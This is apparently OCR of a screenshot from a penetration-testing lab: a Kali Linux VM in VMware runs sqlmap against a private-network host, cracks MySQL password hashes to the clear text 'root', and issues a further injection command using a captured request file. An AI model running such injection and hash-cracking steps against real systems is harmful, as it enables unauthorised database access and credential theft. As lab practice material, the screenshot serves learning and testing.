 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:01 1
root@kali: ~
File Edit View Search Terminal Help
es? [Y/n/q]
[08:00:52] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[08:00:53] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[08:00:53] [INFO] starting dictionary-based cracking (mysql_passwd)
[08:00:53] [INFO] starting 2 processes
[08:00:57] [INFO] cracked password 'root' for user 'root'
[08:01:04] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[08:01:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:01:04
root@kali:~# sqlmap -r cookie.txt --current-user
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。